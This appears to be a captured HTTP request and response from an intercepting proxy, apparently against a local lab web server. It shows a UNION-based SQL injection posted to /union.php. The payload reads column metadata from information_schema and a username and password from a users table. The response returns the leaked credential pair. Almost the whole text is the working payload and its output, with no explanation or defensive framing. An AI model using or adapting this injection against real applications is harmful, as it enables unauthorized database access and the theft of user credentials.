 Request
Raw Params Headers Hex
POST /union.php HTTP/1.1
Host: 192.168.11.129
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 224
Connection: close
Upgrade-Insecure-Requests: 1
id=-1+union+select+1,(select+concat(column_name,"~",data_type)+from+information_sc
hema.columns+where+table_name='person'+and+table_schema='test'+limit+0,1),3,(sel
ect+concat(username,";",password)+from+users+limit+0,1),5,6--+
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 30 Sep 2021 01:45:13 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 34
Connection: close
Content-Type: text/html
id~int zhangsan;ahangsandemima<br>